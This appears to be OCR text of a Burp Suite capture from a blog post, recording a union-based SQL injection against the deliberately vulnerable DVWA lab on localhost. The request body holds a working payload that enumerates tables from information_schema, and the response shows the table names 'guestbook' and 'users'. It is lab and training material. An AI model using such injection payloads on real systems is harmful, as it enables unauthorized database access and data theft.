 请求
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
0 Origin: http://127.0.0.1
1 Connection: close
2 Cookie: security=medium; PHPSESSID=irbi17ic2hauo151qo6i6un8q6
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 X-Forwarded-For: 127.0.0.1
9 Cache-Control: max-age=0
0
1 id=1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()#&Submit=Submit
响应
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(table_
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_
First name: 1
Surname: guestbook,users
More Information
https://www.securiteam.com/securityreviews/5
https://en.wikipedia.org/wiki/SQL_injection
CSDN @MS02423